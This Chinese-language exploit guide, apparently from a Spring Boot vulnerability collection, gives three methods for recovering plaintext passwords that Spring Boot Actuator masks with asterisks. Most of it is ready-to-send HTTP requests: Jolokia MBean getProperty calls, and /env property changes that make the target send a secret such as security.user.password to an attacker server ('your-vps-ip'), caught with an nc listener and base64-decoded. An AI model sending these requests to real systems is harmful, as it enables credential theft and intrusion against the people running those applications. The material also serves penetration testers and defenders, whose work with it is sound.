# Spring Boot 获取被星号脱敏的密码的明文
———————————–
> 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如
> password、secret)的属性名对应的属性值用 \* 号替换达到脱敏的效果
#### 利用条件:
– 目标网站存在 `/jolokia` 或 `/actuator/jolokia` 接口
– 目标使用了 `jolokia-core` 依赖(版本要求暂未知)
#### 利用方法:
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******`
关键词,找到想要获取的被星号 \* 遮掩的属性值对应的属性名。
##### 步骤二: jolokia 调用相关 Mbean 获取明文
将下面示例中的 `security.user.password`
替换为实际要获取的属性名,直接发包;明文值结果包含在 response 数据包中的
`value` 键中。
– 调用 `org.springframework.boot` Mbean(**可能更通用**)
> 实际上是调用
> org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar
> 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{“mbean”: “org.springframework.boot:name=SpringApplication,type=Admin”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{“mbean”: “org.springframework.boot:name=SpringApplication,type=Admin”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
– 调用 `org.springframework.cloud.context.environment` Mbean(**需要
spring cloud 相关依赖**)
> 实际上是调用
> org.springframework.cloud.context.environment.EnvironmentManager
> 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{“mbean”: “org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{“mbean”: “org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager”,”operation”: “getProperty”, “type”: “EXEC”, “arguments”: [“security.user.password”]}
获取被星号脱敏的密码的明文 (方法二)
———————————–
> 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如
> password、secret)的属性名对应的属性值用 \* 号替换达到脱敏的效果
#### 利用条件:
– 可以 GET 请求目标网站的 `/env`
– 可以 POST 请求目标网站的 `/env`
– 可以 POST 请求目标网站的 `/refresh` 接口刷新配置(存在
`spring-boot-starter-actuator` 依赖)
– 目标使用了 `spring-cloud-starter-netflix-eureka-client` 依赖
– 目标可以请求攻击者的服务器(请求可出外网)
#### 利用方法:
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******`
关键词,找到想要获取的被星号 \* 遮掩的属性值对应的属性名。
##### 步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
nc -lvk 80
##### 步骤三: 设置 eureka.client.serviceUrl.defaultZone 属性
将下面 `http://value:${security.user.password}@your-vps-ip` 中的
`security.user.password` 换成自己想要获取的对应的星号 \* 遮掩的属性名;
`your-vps-ip` 换成自己外网服务器的真实 ip 地址。
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@your-vps-ip
spring 2.x
POST /actuator/env
Content-Type: application/json
{“name”:”eureka.client.serviceUrl.defaultZone”,”value”:”http://value:${security.user.password}@your-vps-ip”}
##### 步骤四: 刷新配置
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json
##### 步骤五: 解码属性值
正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下
`Authorization` 头内容:
Authorization: Basic dmFsdWU6MTIzNDU2
将其中的 `dmFsdWU6MTIzNDU2`部分使用 base64 解码,即可获得类似明文值
`value:123456`,其中的 `123456` 即是目标星号 \* 脱敏前的属性值明文。
获取被星号脱敏的密码的明文 (方法三)
———————————–
> 访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如
> password、secret)的属性名对应的属性值用 \* 号替换达到脱敏的效果
#### 利用条件:
– 通过 POST `/env` 设置属性触发目标对外网指定地址发起任意 http 请求
– 目标可以请求攻击者的服务器(请求可出外网)
#### 利用方法:
> 参考 UUUUnotfound 提出的
> [issue-1](https://github.com/LandGrey/SpringBootVulExploit/issues/1),可以在目标发外部
> http 请求的过程中,在 url path 中利用占位符带出数据
##### 步骤一: 找到想要获取的属性名
GET 请求目标网站的 `/env` 或 `/actuator/env` 接口,搜索 `******`
关键词,找到想要获取的被星号 \* 遮掩的属性值对应的属性名。
##### 步骤二: 使用 nc 监听 HTTP 请求
在自己控制的外网服务器上监听 80 端口:
nc -lvk 80
##### 步骤三: 触发对外 http 请求
– `spring.cloud.bootstrap.location`
方法(**同时适用于**明文数据中有特殊 url 字符的情况):
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
spring.cloud.bootstrap.location=http://your-vps-ip/?=${security.user.password}
spring 2.x
POST /actuator/env
Content-Type: application/json
{“name”:”spring.cloud.bootstrap.location”,”value”:”http://your-vps-ip/?=${security.user.password}”}
– `eureka.client.serviceUrl.defaultZone`
方法(**不适用于**明文数据中有特殊 url 字符的情况):
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://your-vps-ip/${security.user.password}
spring 2.x
POST /actuator/env
Content-Type: application/json
{“name”:”eureka.client.serviceUrl.defaultZone”,”value”:”http://your-vps-ip/${security.user.password}”}
##### 步骤四: 刷新配置
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json











 会员专属
会员专属